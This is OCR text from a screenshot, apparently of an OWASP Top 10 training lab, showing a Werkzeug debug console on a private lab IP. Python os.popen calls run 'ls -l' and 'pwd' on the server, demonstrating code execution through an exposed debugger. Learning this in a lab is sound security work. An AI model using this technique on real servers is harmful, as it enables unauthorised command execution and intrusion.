 Applications Places Google Chrome Oct 17 8:44 PM
AZAD
CHAIWALA
| OWASP Top
Console // Werkzeug Deb
أستغفر الله
Not secure 10.10.189.168:86/console k
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger
automatically.
[console ready]
>>> ls
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
ls
NameError: name 'ls' is not defined
>>> import os; print(os.popen("ls -l").read())
total 24
-rw-r--r-- 1 root root 249 Sep 15 2022 Dockerfile
-rw-r--r-- 1 root root 1411 Feb 3 2023 app.py
-rw-r--r-- 1 root root 137 Sep 15 2022 requirements.txt
drwxr-xr-x 2 root root 4096 Sep 15 2022 templates
-rw-r--r-- 1 root root 8192 Sep 15 2022 todo.db
>>> import os; print(os.popen("pwd").read())
/usr/src/app
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.